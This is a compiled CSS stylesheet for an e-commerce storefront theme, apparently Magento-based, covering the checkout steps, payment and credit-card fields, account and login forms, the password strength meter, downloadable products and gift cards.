.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
.checkout-container {
  margin: 0 0 22px;
}
.opc-wrapper {
  margin: 0 0 22px;
}
.opc-wrapper .step-title {
  border-bottom: 1px solid #cccccc;
  margin-bottom: 15px;
}
.opc-wrapper .step-content {
  margin: 0 0 44px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.abs-discount-code .form-discount,
.checkout-payment-method .payment-option-content .form-discount {
  display: table;
  width: 100%;
}
.abs-discount-code .form-discount .actions-toolbar,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-code .form-discount .actions-toolbar .primary,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary {
  float: left;
}
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -2px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-code .form-discount > .field > .label,
.checkout-payment-method .payment-option-content .form-discount > .field > .label {
  display: none;
}
.opc-estimated-wrapper {
  background: #ffffff;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  margin: -21px -15px 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  float: left;
  font-weight: 700;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 5.5px;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],
fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  pointer-events: none;
  opacity: 0.5;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  color: #333333;
}
.opc-progress-bar {
  display: none;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 21px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.checkout-index-index .modal-popup .fieldset .field .label {
  font-weight: 400;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 8px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 21px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\f059';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action:before {
  padding-left: 1px;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #ffffff;
  border: 1px solid #f2f5f7;
  border-radius: 1px;
  font-size: 16px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #ffffff;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #f2f5f7;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #ffffff;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #f2f5f7;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
}
.opc-wrapper .form-login .fieldset .field .label,
.opc-wrapper .form-shipping-address .fieldset .field .label {
  font-weight: 400;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 16px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  font-size: 16px;
  line-height: 30px;
  margin: 0 0 22px;
  padding: 22px 38px 22px 22px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ede734;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ede734;
  color: #ffffff;
  content: '\f00c';
  font-family: 'FontAwesome';
  height: 27px;
  width: 29px;
  font-size: 19px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 22px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5.5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 22px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 22px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 22px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 22px;
  padding-top: 22px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody td input[type='radio'] {
  margin: 4px 5px 0 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .col-price {
  font-weight: 600;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 10px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #8f98a1;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 33px;
}
.opc-block-shipping-information {
  padding: 0 33px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 22px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 10px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f98a1;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 22px;
}
.opc-block-summary {
  background: #f5f5f5;
  margin: 0 0 22px;
  padding: 22px 33px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #666666;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #eff0f1;
  padding: 10px 44px 10px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\f106';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 10px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: block;
  padding-right: 5.5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: block;
  text-align: left;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .product-item .message {
  margin-top: 10px;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #eff0f1;
  display: block;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 27.5px;
}
.authentication-wrapper {
  float: right;
  margin-top: -66px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 3rem;
  border-bottom: 0;
  margin-bottom: 27.5px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 5.5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 27.5px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 10px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 44px;
  padding-top: 44px;
  position: relative;
}
.block-authentication .block[class] + .block:before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method form.form-purchase-order {
  margin-bottom: 15px;
}
.checkout-payment-method .payment-method form.form-purchase-order .input-text {
  width: 40%;
}
.checkout-payment-method .payment-method-content {
  /**
             * @codingStandardsIgnoreStart
             */
}
.checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 22px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5.5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5.5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 22px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 22px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 22px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 500px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 10px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 22px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-bottom: 20px;
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .checkout-billing-address input[type="checkbox"] {
  vertical-align: top;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 22px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 22px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\f106';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 22px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #8f98a1;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 16px;
  color: #8f98a1;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f98a1;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 22px 22px;
}
.checkout-payment-method .payment-option-content .primary .action.action-apply {
  margin-right: 0;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 22px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5.5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5.5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5.5px;
  padding-right: 5.5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 22px;
}
.checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 22px;
}
.checkout-agreements-block .checkout-agreement.field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.checkout-agreements-block .checkout-agreement.field.required label:after {
  content: none;
}
.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 33px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 22px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 22px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.block-addresses-list .items.addresses .item.actions {
  margin-top: 5.5px;
}
.form-address-edit .region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.form-edit-account fieldset.additional_info {
  clear: both;
}
.form-create-account .fieldset-fullname .fields .field {
  float: none;
}
.form-create-account .fieldset.create.account:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.form-create-account .fieldset.create.account:after {
  margin-top: 35px;
}
.form.password.forget .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.form.password.forget .fieldset:after {
  margin-top: 35px;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account .messages {
  margin-bottom: 22px;
}
.account .column.main {
  margin-bottom: 33px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .sidebar-additional {
  margin-top: 44px;
}
.account .table-wrapper {
  margin-bottom: 22px;
  border-bottom: 1px solid #cccccc;
  overflow-x: auto;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .data.table .col.actions .action.delete,
[class^='sales-guest-'] .data.table .col.actions .action.delete,
.sales-guest-view .data.table .col.actions .action.delete,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
.account .data.modal-content table.table-grid .col.actions .action.delete,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action.delete,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action.delete,
.account .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
.account .data.modal-content table.data-table .col.actions .action.delete,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action.delete,
.sales-guest-view .data.modal-content table.data-table .col.actions .action.delete {
  color: #d10029;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  display: block;
  margin-bottom: 10px;
}
.block .title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5.5px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 52px;
  line-height: 52px;
  padding: 12px 15px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 10px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.order-products-toolbar,
.customer-addresses-toolbar {
  position: relative;
}
.order-products-toolbar .toolbar-amount,
.customer-addresses-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.order-products-toolbar .pages,
.customer-addresses-toolbar .pages {
  position: relative;
}
.additional-addresses table > thead > tr > th {
  white-space: nowrap;
}
.block-balance .price {
  margin-top: -10px;
  font-size: 3.2rem;
  display: inline-block;
  line-height: 32px;
}
.table-downloadable-products .product-name {
  font-weight: 400;
  margin-right: 15px;
}
.table-downloadable-products .action.download {
  display: inline-block;
  text-decoration: none;
}
.table-downloadable-products .action.download:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: inherit;
  content: '\f0ab';
  font-family: 'FontAwesome';
  margin: 0 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 27.5px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none;
}
.samples-item-title {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0 0 10px;
}
.samples-item {
  margin: 0 0 10px;
}
.field.downloads {
  margin-bottom: 10px;
}
.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads > .control {
  width: 100%;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  display: inline;
  font-weight: 600;
  font-size: 1.4rem;
}
.field.downloads .field.choice {
  border-bottom: 1px solid #ebebeb;
  box-sizing: border-box;
  margin-bottom: 10px;
  padding-bottom: 10px;
  padding-left: 25px;
  position: relative;
  width: 100%;
  z-index: 1;
}
.field.downloads .field.choice input {
  left: 0;
  position: absolute;
  top: 2px;
}
.field.downloads .field.downloads-all {
  border-bottom: 0;
  padding-left: 0;
}
.field.downloads .sample.link {
  float: right;
}
.field.downloads-all .label {
  color: #8f98a1;
  text-decoration: none;
  cursor: pointer;
}
.field.downloads-all .label:visited {
  color: #8f98a1;
  text-decoration: none;
}
.field.downloads-all .label:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.field.downloads-all .label:active {
  color: #8f98a1;
  text-decoration: underline;
}
.field.downloads-all input {
  opacity: 0;
}
.field.downloads.downloads-no-separately .field.choice {
  padding-left: 0;
}
.page-product-giftcard .giftcard-amount {
  border-top: 1px #c1c1c1 solid;
  clear: both;
  margin-bottom: 0;
  padding-top: 15px;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 22px !important;
}
.page-product-giftcard .product-info-main .price-box .old-price {
  font-size: 20px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span {
  display: block;
  margin-bottom: 5.5px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span:last-child {
  margin-bottom: 0;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.page-product-giftcard .product-info-main .price-box + .giftcard.form {
  border-top: 1px #c1c1c1 solid;
  padding-top: 15px;
}
.page-product-giftcard .product-info-main .alert {
  clear: left;
}
.page-product-giftcard .product-info-stock-sku {
  display: block;
}
.page-product-giftcard .product-add-form {
  border: 0;
  clear: none;
  padding-top: 0;
}
.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text) {
  margin-bottom: 22px;
  margin-top: 22px;
}
.page-product-giftcard .giftcard.form {
  clear: both;
}
.page-product-giftcard .price-box {
  margin-bottom: 10px;
}
.page-product-giftcard .product-info-price {
  border: 0;
  display: block;
  float: right;
  white-space: nowrap;
  width: auto;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 33px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
